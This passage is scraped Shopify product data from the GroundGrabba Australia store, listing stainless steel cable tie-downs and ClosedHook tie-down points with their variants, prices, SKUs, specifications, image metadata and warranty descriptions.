u\/cdn\/shop\/files\/IMG_6465_1_27d9a7be-1cae-499a-bae6-f95b429d538d.jpg?v=1761964240"},"aspect_ratio":1.0,"height":2377,"media_type":"image","src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/IMG_6465_1_27d9a7be-1cae-499a-bae6-f95b429d538d.jpg?v=1761964240","width":2377},{"alt":null,"id":41142711484580,"position":10,"preview_image":{"aspect_ratio":1.0,"height":1991,"width":1991,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/IMG_6458_1_ff21d94c-1875-4160-b26a-ea2cfb211cb5.jpg?v=1761964240"},"aspect_ratio":1.0,"height":1991,"media_type":"image","src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/IMG_6458_1_ff21d94c-1875-4160-b26a-ea2cfb211cb5.jpg?v=1761964240","width":1991},{"alt":null,"id":41142711517348,"position":11,"preview_image":{"aspect_ratio":1.0,"height":2682,"width":2682,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/IMG_6456_1_73c37c84-c4dc-4926-87f6-a4d1d773ca5a.jpg?v=1761964240"},"aspect_ratio":1.0,"height":2682,"media_type":"image","src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/IMG_6456_1_73c37c84-c4dc-4926-87f6-a4d1d773ca5a.jpg?v=1761964240","width":2682}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003eUse these stainless steel tie down cables to help secure your application such as:\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003eShipping Containers\u003c\/li\u003e\n\u003cli\u003eHumani Pod Shelters\u003c\/li\u003e\n\u003cli\u003eTrampoline Bases\u003c\/li\u003e\n\u003cli\u003eSwing Sets\u003c\/li\u003e\n\u003cli\u003ePorta Potty's\u003c\/li\u003e\n\u003cli\u003eHorse Jumps\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003eSuits all GR14 Commercial Pro Series \u003cmeta charset=\"utf-8\"\u003e(6mm thick cable)\u003c\/p\u003e\n\u003cp\u003eSimply loop the steel wire tie around the item you want to hold down, then screw\/wind your GroundGrabba through the loop holes at each end of the wire, then deploy your GroundGrabba.\u003c\/p\u003e\n\u003ch3\u003eWarranty\u003c\/h3\u003e\n\u003cp\u003eEach steel cable is covered by our 12 month manufacturers warranty against faulty workmanship\/defects.\u003c\/p\u003e"},{"id":7314024267940,"title":"Cable Tie Downs | Dual End Loops | Trampoline bases | Swing sets | Horse Jumps","handle":"stainless-steel-strap-tie-downs","description":"\u003cp\u003eUse these stainless steel tie down cables to help secure your application such as:\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003eTrampoline bases\u003c\/li\u003e\n\u003cli\u003eSwing sets\u003c\/li\u003e\n\u003cli\u003ePorta Potty's\u003c\/li\u003e\n\u003cli\u003eHorse Jumps\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cstrong\u003eTwo ranges available:\u003c\/strong\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003eGR13 Pro series (5mm thick cable) and\u003c\/li\u003e\n\u003cli\u003eGR14 Commercial Pro Series \u003cmeta charset=\"utf-8\"\u003e(6mm thick cable)\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003eSimply loop the steel wire tie around the item you want to hold down, then screw\/wind your GroundGrabba through the loop holes at each end of the wire, then deploy your GroundGrabba.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eGR13\u003c\/strong\u003e use comes in two sizes; 300mm and 450mm and have heavy duty crimps creating the end loops.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eGR14\u003c\/strong\u003e use comes in one size 400mm.\u003c\/p\u003e\n\u003ch3\u003eWarranty\u003c\/h3\u003e\n\u003cp\u003eEach steel cable is covered by our 12 month manufacturers warranty against faulty workmanship\/defects.\u003c\/p\u003e","published_at":"2025-05-10T07:52:38+10:00","created_at":"2022-05-25T15:21:09+10:00","vendor":"GroundGrabba Australia","type":"Ground Anchor Adaptors","tags":["all"],"price":949,"price_min":949,"price_max":1199,"available":true,"price_varies":true,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":42452764491940,"title":"300mm x 5mm (not for our commercial range)","option1":"300mm x 5mm (not for our commercial range)","option2":null,"option3":null,"sku":"CTDS(1) GG-00245","requires_shipping":true,"taxable":true,"featured_image":{"id":50823469564068,"product_id":7314024267940,"position":2,"created_at":"2025-11-01T13:15:26+11:00","updated_at":"2025-11-01T13:17:10+11:00","alt":"300mm Stainless steel tie down cable with 'Ground Grabba' branding on a white background","width":2048,"height":2048,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/300mm_Heavy-Duty_Cable_Tie_Downs_for_Safe_Anchoring.png?v=1761963430","variant_ids":[42452764491940]},"available":true,"name":"Cable Tie Downs | Dual End Loops | Trampoline bases | Swing sets | Horse Jumps - 300mm x 5mm (not for our commercial range)","public_title":"300mm x 5mm (not for our commercial range)","options":["300mm x 5mm (not for our commercial range)"],"price":949,"weight":55,"compare_at_price":null,"inventory_management":"shopify","barcode":"731722148793","featured_media":{"alt":"300mm Stainless steel tie down cable with 'Ground Grabba' branding on a white background","id":42368758153380,"position":2,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/300mm_Heavy-Duty_Cable_Tie_Downs_for_Safe_Anchoring.png?v=1761963430"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42452764524708,"title":"450mm x 5mm (not for our commercial range)","option1":"450mm x 5mm (not for our commercial range)","option2":null,"option3":null,"sku":"CTDM(1) GG-00260","requires_shipping":true,"taxable":true,"featured_image":{"id":50823469531300,"product_id":7314024267940,"position":3,"created_at":"2025-11-01T13:15:26+11:00","updated_at":"2025-11-01T13:23:40+11:00","alt":"Stainless steel tie down cable with 'Ground Grabba' branding on a white background","width":2048,"height":2048,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/450mm_Heavy-Duty_Cable_Tie_Downs_for_Safe_Anchoring.png?v=1761963820","variant_ids":[42452764524708]},"available":true,"name":"Cable Tie Downs | Dual End Loops | Trampoline bases | Swing sets | Horse Jumps - 450mm x 5mm (not for our commercial range)","public_title":"450mm x 5mm (not for our commercial range)","options":["450mm x 5mm (not for our commercial range)"],"price":1149,"weight":70,"compare_at_price":null,"inventory_management":"shopify","barcode":"731722148809","featured_media":{"alt":"Stainless steel tie down cable with 'Ground Grabba' branding on a white background","id":42368758120612,"position":3,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/450mm_Heavy-Duty_Cable_Tie_Downs_for_Safe_Anchoring.png?v=1761963820"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50520057381028,"title":"400mm x 6mm (for Commercial range)","option1":"400mm x 6mm (for Commercial range)","option2":null,"option3":null,"sku":"CTDGR14(1)","requires_shipping":true,"taxable":true,"featured_image":{"id":50823471661220,"product_id":7314024267940,"position":14,"created_at":"2025-11-01T13:25:07+11:00","updated_at":"2025-11-01T13:30:40+11:00","alt":null,"width":2048,"height":2048,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/Heavy-Duty_Cable_Tie_Downs_for_Safe_Anchoring_e0685a4d-900f-4351-9908-c928b1870f3c.png?v=1761964240","variant_ids":[50520057381028]},"available":true,"name":"Cable Tie Downs | Dual End Loops | Trampoline bases | Swing sets | Horse Jumps - 400mm x 6mm (for Commercial range)","public_title":"400mm x 6mm (for Commercial range)","options":["400mm x 6mm (for Commercial range)"],"price":1199,"weight":100,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":42368760250532,"position":14,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/Heavy-Duty_Cable_Tie_Downs_for_Safe_Anchoring_e0685a4d-900f-4351-9908-c928b1870f3c.png?v=1761964240"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/groundgrabba.com.au\/cdn\/shop\/files\/GG-00245_1x12_300m_Stainlesssteelcabletiedown-01.jpg?v=1687568747","\/\/groundgrabba.com.au\/cdn\/shop\/files\/300mm_Heavy-Duty_Cable_Tie_Downs_for_Safe_Anchoring.png?v=1761963430","\/\/groundgrabba.com.au\/cdn\/shop\/files\/450mm_Heavy-Duty_Cable_Tie_Downs_for_Safe_Anchoring.png?v=1761963820","\/\/groundgrabba.com.au\/cdn\/shop\/files\/400mm_Heavy-Duty_Cable_Tie_Downs_for_Safe_Anchoring_1.png?v=1761964240","\/\/groundgrabba.com.au\/cdn\/shop\/files\/Cable_Tie_Downs___400x6mm___Dual_End_Loops___Trampoline_bases.png?v=1761964240","\/\/groundgrabba.com.au\/cdn\/shop\/files\/GG-00245_1x12_300m_Stainlesssteelcabletiedown-03.jpg?v=1761964240","\/\/groundgrabba.com.au\/cdn\/shop\/products\/IMG_5479.jpg?v=1761964240","\/\/groundgrabba.com.au\/cdn\/shop\/files\/IMG_6477_1_9fdb2e32-53f0-4eb9-b239-84c234302f35.jpg?v=1761964240","\/\/groundgrabba.com.au\/cdn\/shop\/files\/IMG_6470_1_0795e42a-a581-40b9-951b-02432e8834cf.jpg?v=1761964240","\/\/groundgrabba.com.au\/cdn\/shop\/files\/IMG_6467_1_f2f6aa4b-c14f-4c9e-b737-8b2192cbc8c2.jpg?v=1761964240","\/\/groundgrabba.com.au\/cdn\/shop\/files\/IMG_6465_1_27d9a7be-1cae-499a-bae6-f95b429d538d.jpg?v=1761964240","\/\/groundgrabba.com.au\/cdn\/shop\/files\/IMG_6458_1_ff21d94c-1875-4160-b26a-ea2cfb211cb5.jpg?v=1761964240","\/\/groundgrabba.com.au\/cdn\/shop\/files\/IMG_6456_1_73c37c84-c4dc-4926-87f6-a4d1d773ca5a.jpg?v=1761964240","\/\/groundgrabba.com.au\/cdn\/shop\/files\/Heavy-Duty_Cable_Tie_Downs_for_Safe_Anchoring_e0685a4d-900f-4351-9908-c928b1870f3c.png?v=1761964240"],"featured_image":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/GG-00245_1x12_300m_Stainlesssteelcabletiedown-01.jpg?v=1687568747","options":["Size"],"media":[{"alt":"A stainless steel tie down cable with looped ends, branded with GroundGrabba, displayed in front of its packaging box.","id":35678615830692,"position":1,"preview_image":{"aspect_ratio":1.0,"height":650,"width":650,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/GG-00245_1x12_300m_Stainlesssteelcabletiedown-01.jpg?v=1687568747"},"aspect_ratio":1.0,"height":650,"media_type":"image","src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/GG-00245_1x12_300m_Stainlesssteelcabletiedown-01.jpg?v=1687568747","width":650},{"alt":"300mm Stainless steel tie down cable with 'Ground Grabba' branding on a white background","id":42368758153380,"position":2,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/300mm_Heavy-Duty_Cable_Tie_Downs_for_Safe_Anchoring.png?v=1761963430"},"aspect_ratio":1.0,"height":2048,"media_type":"image","src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/300mm_Heavy-Duty_Cable_Tie_Downs_for_Safe_Anchoring.png?v=1761963430","width":2048},{"alt":"Stainless steel tie down cable with 'Ground Grabba' branding on a white background","id":42368758120612,"position":3,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/450mm_Heavy-Duty_Cable_Tie_Downs_for_Safe_Anchoring.png?v=1761963820"},"aspect_ratio":1.0,"height":2048,"media_type":"image","src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/450mm_Heavy-Duty_Cable_Tie_Downs_for_Safe_Anchoring.png?v=1761963820","width":2048},{"alt":null,"id":42368762183844,"position":4,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/400mm_Heavy-Duty_Cable_Tie_Downs_for_Safe_Anchoring_1.png?v=1761964240"},"aspect_ratio":1.0,"height":2048,"media_type":"image","src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/400mm_Heavy-Duty_Cable_Tie_Downs_for_Safe_Anchoring_1.png?v=1761964240","width":2048},{"alt":"400mm Stainless steel tie down cable with specifications on a dark background","id":42368758186148,"position":5,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/Cable_Tie_Downs___400x6mm___Dual_End_Loops___Trampoline_bases.png?v=1761964240"},"aspect_ratio":1.0,"height":2048,"media_type":"image","src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/Cable_Tie_Downs___400x6mm___Dual_End_Loops___Trampoline_bases.png?v=1761964240","width":2048},{"alt":null,"id":35678615797924,"position":6,"preview_image":{"aspect_ratio":1.0,"height":650,"width":650,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/GG-00245_1x12_300m_Stainlesssteelcabletiedown-03.jpg?v=1761964240"},"aspect_ratio":1.0,"height":650,"media_type":"image","src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/GG-00245_1x12_300m_Stainlesssteelcabletiedown-03.jpg?v=1761964240","width":650},{"alt":null,"id":27232456900772,"position":7,"preview_image":{"aspect_ratio":0.789,"height":1211,"width":956,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/products\/IMG_5479.jpg?v=1761964240"},"aspect_ratio":0.789,"height":1211,"media_type":"image","src":"\/\/groundgrabba.com.au\/cdn\/shop\/products\/IMG_5479.jpg?v=1761964240","width":956},{"alt":null,"id":41142711353508,"position":8,"preview_image":{"aspect_ratio":1.0,"height":2524,"width":2524,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/IMG_6477_1_9fdb2e32-53f0-4eb9-b239-84c234302f35.jpg?v=1761964240"},"aspect_ratio":1.0,"height":2524,"media_type":"image","src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/IMG_6477_1_9fdb2e32-53f0-4eb9-b239-84c234302f35.jpg?v=1761964240","width":2524},{"alt":null,"id":41142711386276,"position":9,"preview_image":{"aspect_ratio":1.0,"height":2296,"width":2296,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/IMG_6470_1_0795e42a-a581-40b9-951b-02432e8834cf.jpg?v=1761964240"},"aspect_ratio":1.0,"height":2296,"media_type":"image","src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/IMG_6470_1_0795e42a-a581-40b9-951b-02432e8834cf.jpg?v=1761964240","width":2296},{"alt":null,"id":41142711419044,"position":10,"preview_image":{"aspect_ratio":1.0,"height":2221,"width":2221,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/IMG_6467_1_f2f6aa4b-c14f-4c9e-b737-8b2192cbc8c2.jpg?v=1761964240"},"aspect_ratio":1.0,"height":2221,"media_type":"image","src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/IMG_6467_1_f2f6aa4b-c14f-4c9e-b737-8b2192cbc8c2.jpg?v=1761964240","width":2221},{"alt":null,"id":41142711451812,"position":11,"preview_image":{"aspect_ratio":1.0,"height":2377,"width":2377,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/IMG_6465_1_27d9a7be-1cae-499a-bae6-f95b429d538d.jpg?v=1761964240"},"aspect_ratio":1.0,"height":2377,"media_type":"image","src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/IMG_6465_1_27d9a7be-1cae-499a-bae6-f95b429d538d.jpg?v=1761964240","width":2377},{"alt":null,"id":41142711484580,"position":12,"preview_image":{"aspect_ratio":1.0,"height":1991,"width":1991,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/IMG_6458_1_ff21d94c-1875-4160-b26a-ea2cfb211cb5.jpg?v=1761964240"},"aspect_ratio":1.0,"height":1991,"media_type":"image","src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/IMG_6458_1_ff21d94c-1875-4160-b26a-ea2cfb211cb5.jpg?v=1761964240","width":1991},{"alt":null,"id":41142711517348,"position":13,"preview_image":{"aspect_ratio":1.0,"height":2682,"width":2682,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/IMG_6456_1_73c37c84-c4dc-4926-87f6-a4d1d773ca5a.jpg?v=1761964240"},"aspect_ratio":1.0,"height":2682,"media_type":"image","src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/IMG_6456_1_73c37c84-c4dc-4926-87f6-a4d1d773ca5a.jpg?v=1761964240","width":2682},{"alt":null,"id":42368760250532,"position":14,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/Heavy-Duty_Cable_Tie_Downs_for_Safe_Anchoring_e0685a4d-900f-4351-9908-c928b1870f3c.png?v=1761964240"},"aspect_ratio":1.0,"height":2048,"media_type":"image","src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/Heavy-Duty_Cable_Tie_Downs_for_Safe_Anchoring_e0685a4d-900f-4351-9908-c928b1870f3c.png?v=1761964240","width":2048}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003eUse these stainless steel tie down cables to help secure your application such as:\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003eTrampoline bases\u003c\/li\u003e\n\u003cli\u003eSwing sets\u003c\/li\u003e\n\u003cli\u003ePorta Potty's\u003c\/li\u003e\n\u003cli\u003eHorse Jumps\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cstrong\u003eTwo ranges available:\u003c\/strong\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003eGR13 Pro series (5mm thick cable) and\u003c\/li\u003e\n\u003cli\u003eGR14 Commercial Pro Series \u003cmeta charset=\"utf-8\"\u003e(6mm thick cable)\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003eSimply loop the steel wire tie around the item you want to hold down, then screw\/wind your GroundGrabba through the loop holes at each end of the wire, then deploy your GroundGrabba.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eGR13\u003c\/strong\u003e use comes in two sizes; 300mm and 450mm and have heavy duty crimps creating the end loops.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eGR14\u003c\/strong\u003e use comes in one size 400mm.\u003c\/p\u003e\n\u003ch3\u003eWarranty\u003c\/h3\u003e\n\u003cp\u003eEach steel cable is covered by our 12 month manufacturers warranty against faulty workmanship\/defects.\u003c\/p\u003e"},{"id":7083045028004,"title":"ClosedHook | 1,000kg rated Heavy Duty Tie Down Points | Yellow Zinc Anti-Corrosion | Suits GR13","handle":"closedhook-6-12-pack","description":"\u003cp\u003eGroundGrabba Closed Hooks are perfect if you want to keep your ropes permanently connected along with your GroundGrabba Junior, \u003cmeta charset=\"utf-8\"\u003eGR13 series Pro, Pro 1 or Pro II to make your set up time even faster. \u003cmeta charset=\"utf-8\"\u003e\u003cstrong\u003eNot suitable for our GR14 commercial range.\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003eThe GroundGrabba ClosedHooks will not slip off the top of your GroundGrabba's because we incorporate our proprietary unique teardrop hole slot.  Being a closed loop it also has additional strength for most all your recreational outdoor needs.\u003c\/p\u003e\n\u003ch3\u003eSpecifications\u003c\/h3\u003e\n\u003cul\u003e\n\u003cli\u003eMade of mild steel\u003c\/li\u003e\n\u003cli\u003eZinc-plated, anti-corrosion protection\u003c\/li\u003e\n\u003cli\u003e600grams total weight of 6 pack\u003c\/li\u003e\n\u003cli\u003e100mm total length\u003c\/li\u003e\n\u003cli\u003e55mm total width\u003c\/li\u003e\n\u003cli\u003e3.5mm plate thickness\u003c\/li\u003e\n\u003cli\u003e35mmx22mm inner rope hole diameter\u003c\/li\u003e\n\u003cli\u003e45 degree raised loop angle\u003c\/li\u003e\n\u003cli\u003eLifetime Replacement Warranty\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch3\u003eAdditional Information\u003c\/h3\u003e\n\u003cdiv style=\"text-align: left;\"\u003e\n\u003cmeta charset=\"utf-8\"\u003e \u003cspan\u003e\u003cstrong\u003eNot suitable for our GR14 commercial range\u003c\/strong\u003e. \u003c\/span\u003eTo use the GroundGrabba ClosedHook slip on your GG Junior or simply wind your steel GR13 GroundGrabba Pro, Pro 1 or Pro II through the top side of the tear drop hole slot then drive your GroundGrabba into the ground and attach your rope or strap.\u003c\/div\u003e\n\u003cdiv style=\"text-align: left;\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003cp\u003eFeel free to stack as many ClosedHooks onto your GroundGrabba as you need that works for you.\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003eKeep a set for uses other than camping. Use in your ute or car for tie down anchor points\u003c\/p\u003e\n\u003ch3\u003eVideo\u003c\/h3\u003e\n\u003cp\u003e\u003ciframe title=\"YouTube video player\" src=\"https:\/\/www.youtube.com\/embed\/nmI0OjNxXQ0\" height=\"315\" width=\"560\"\u003e\u003c\/iframe\u003e \u003ciframe title=\"YouTube video player\" src=\"https:\/\/www.youtube.com\/embed\/mi3a1TvGEVE\" height=\"315\" width=\"560\"\u003e\u003c\/iframe\u003e\u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003ch3\u003eLifetime Replacement Warranty\u003c\/h3\u003e\n\u003cp\u003eGroundGrabba is made to last! Every GroundGrabba steel product comes with a Lifetime Replacement Warranty against breakage or manufacturer defects. If you ever encounter a problem with your GroundGrabba Steel Pro products, simply let us know and we’ll replace it immediately — no questions asked*.\u003c\/p\u003e\n\u003cp\u003e*conditions apply\u003c\/p\u003e","published_at":"2022-01-11T16:24:22+11:00","created_at":"2021-10-31T18:56:32+11:00","vendor":"GroundGrabba Australia","type":"Ground Anchor Adaptors","tags":["all"],"price":399,"price_min":399,"price_max":399,"available":true,"price_varies":false,"compare_at_price":399,"compare_at_price_min":399,"compare_at_price_max":399,"compare_at_price_varies":false,"variants":[{"id":44922082951332,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"CH(1)","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"ClosedHook | 1,000kg rated Heavy Duty Tie Down Points | Yellow Zinc Anti-Corrosion | Suits GR13","public_title":null,"options":["Default Title"],"price":399,"weight":120,"compare_at_price":399,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/groundgrabba.com.au\/cdn\/shop\/files\/GroundGrabba_Closed_Hook_05-Heavy-duty-tie-down-points-01.png?v=1748420212","\/\/groundgrabba.com.au\/cdn\/shop\/products\/GroundGrabba_Closed_Hook_heavy_duty_tie-down-point_-02.jpg?v=1748420240","\/\/groundgrabba.com.au\/cdn\/shop\/products\/GroundGrabba_Closed_Hook_tie_Downs_Heavy-duty-tie-down-points-02-04.jpg?v=1750218722","\/\/groundgrabba.com.au\/cdn\/shop\/products\/GroundGrabba-CLosed-Hook-tie_down-Heavy-duty-tie-down-points-03_padlock-06.jpg?v=1748420294","\/\/groundgrabba.com.au\/cdn\/shop\/products\/GroundGrabba_ClosedHook_Tie_Down_points_Heavy-duty-tie-down-points-04_multiple_stack_07.png?v=1750218722","\/\/groundgrabba.com.au\/cdn\/shop\/products\/GroundGrabba_Heavy-duty-tie-down-points-06.jpg?v=1750218722","\/\/groundgrabba.com.au\/cdn\/shop\/products\/GroundGrabba-Closed-Hook-Secure-chains-padlocks-trailers-motor-bikes-kayaks-canoes-outdoor-equipment-furniture_Heavy-duty-tie-down-points-08-03copy.jpg?v=1748420405","\/\/groundgrabba.com.au\/cdn\/shop\/products\/GroundGrabba-ClosedHook_Heavy-duty-tie-down-points-10.jpg?v=1748420457","\/\/groundgrabba.com.au\/cdn\/shop\/products\/GroundGrabba_Heavy-duty-tie-down-points-11.jpg?v=1748420487","\/\/groundgrabba.com.au\/cdn\/shop\/products\/GroundGrabba_Heavy-duty-tie-down-points-13.png?v=1748420515"],"featured_image":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/GroundGrabba_Closed_Hook_05-Heavy-duty-tie-down-points-01.png?v=1748420212","options":["Title"],"media":[{"alt":"tie-down-point-1,000kg-GroundGrabba-05","id":36607619825828,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1500,"width":1500,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/GroundGrabba_Closed_Hook_05-Heavy-duty-tie-down-points-01.png?v=1748420212"},"aspect_ratio":1.0,"height":1500,"media_type":"image","src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/GroundGrabba_Closed_Hook_05-Heavy-duty-tie-down-points-01.png?v=1748420212","width":1500},{"alt":"tie-down-point-1,000kg-GroundGrabba-02","id":26704657678500,"position":2,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/products\/GroundGrabba_Closed_Hook_heavy_duty_tie-down-point_-02.jpg?v=1748420240"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/groundgrabba.com.au\/cdn\/shop\/products\/GroundGrabba_Closed_Hook_heavy_duty_tie-down-point_-02.jpg?v=1748420240","width":600},{"alt":"tie-down-point-1,000kg-GroundGrabba-04","id":24363712315556,"position":3,"preview_image":{"aspect_ratio":1.0,"height":416,"width":416,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/products\/GroundGrabba_Closed_Hook_tie_Downs_Heavy-duty-tie-down-points-02-04.jpg?v=1750218722"},"aspect_ratio":1.0,"height":416,"media_type":"image","src":"\/\/groundgrabba.com.au\/cdn\/shop\/products\/GroundGrabba_Closed_Hook_tie_Downs_Heavy-duty-tie-down-points-02-04.jpg?v=1750218722","width":416},{"alt":"tie-down-point-1,000kg-GroundGrabba-06","id":24441540673700,"position":4,"preview_image":{"aspect_ratio":1.0,"height":522,"width":522,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/products\/GroundGrabba-CLosed-Hook-tie_down-Heavy-duty-tie-down-points-03_padlock-06.jpg?v=1748420294"},"aspect_ratio":1.0,"height":522,"media_type":"image","src":"\/\/groundgrabba.com.au\/cdn\/shop\/products\/GroundGrabba-CLosed-Hook-tie_down-Heavy-duty-tie-down-points-03_padlock-06.jpg?v=1748420294","width":522},{"alt":"anchor-tie-down-points-1,000kg-GroundGrabba-stacked-07","id":26704657612964,"position":5,"preview_image":{"aspect_ratio":1.449,"height":414,"width":600,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/products\/GroundGrabba_ClosedHook_Tie_Down_points_Heavy-duty-tie-down-points-04_multiple_stack_07.png?v=1750218722"},"aspect_ratio":1.449,"height":414,"media_type":"image","src":"\/\/groundgrabba.com.au\/cdn\/shop\/products\/GroundGrabba_ClosedHook_Tie_Down_points_Heavy-duty-tie-down-points-04_multiple_stack_07.png?v=1750218722","width":600},{"alt":"Heavy-duty-tie-down-points-06","id":24363712479396,"position":6,"preview_image":{"aspect_ratio":1.0,"height":416,"width":416,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/products\/GroundGrabba_Heavy-duty-tie-down-points-06.jpg?v=1750218722"},"aspect_ratio":1.0,"height":416,"media_type":"image","src":"\/\/groundgrabba.com.au\/cdn\/shop\/products\/GroundGrabba_Heavy-duty-tie-down-points-06.jpg?v=1750218722","width":416},{"alt":"Heavy-duty-tie-down-points-07","id":24441540706468,"position":7,"preview_image":{"aspect_ratio":1.0,"height":522,"width":522,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/products\/GroundGrabba-Closed-Hook-Secure-chains-padlocks-trailers-motor-bikes-kayaks-canoes-outdoor-equipment-furniture_Heavy-duty-tie-down-points-08-03copy.jpg?v=1748420405"},"aspect_ratio":1.0,"height":522,"media_type":"image","src":"\/\/groundgrabba.com.au\/cdn\/shop\/products\/GroundGrabba-Closed-Hook-Secure-chains-padlocks-trailers-motor-bikes-kayaks-canoes-outdoor-equipment-furniture_Heavy-duty-tie-down-points-08-03copy.jpg?v=1748420405","width":522},{"alt":"Heavy-duty-tie-down-points-09","id":26704657645732,"position":8,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/products\/GroundGrabba-ClosedHook_Heavy-duty-tie-down-points-10.jpg?v=1748420457"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/groundgrabba.com.au\/cdn\/shop\/products\/GroundGrabba-ClosedHook_Heavy-duty-tie-down-points-10.jpg?v=1748420457","width":600},{"alt":"Heavy-duty-tie-down-points-12","id":24363722342564,"position":9,"preview_image":{"aspect_ratio":1.0,"height":416,"width":416,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/products\/GroundGrabba_Heavy-duty-tie-down-points-11.jpg?v=1748420487"},"aspect_ratio":1.0,"height":416,"media_type":"image","src":"\/\/groundgrabba.com.au\/cdn\/shop\/products\/GroundGrabba_Heavy-duty-tie-down-points-11.jpg?v=1748420487","width":416},{"alt":"Heavy-duty-tie-down-points-12","id":26704657547428,"position":10,"preview_image":{"aspect_ratio":1.613,"height":372,"width":600,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/products\/GroundGrabba_Heavy-duty-tie-down-points-13.png?v=1748420515"},"aspect_ratio":1.613,"height":372,"media_type":"image","src":"\/\/groundgrabba.com.au\/cdn\/shop\/products\/GroundGrabba_Heavy-duty-tie-down-points-13.png?v=1748420515","width":600}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003eGroundGrabba Closed Hooks are perfect if you want to keep your ropes permanently connected along with your GroundGrabba Junior, \u003cmeta charset=\"utf-8\"\u003eGR13 series Pro, Pro 1 or Pro II to make your set up time even faster. \u003cmeta 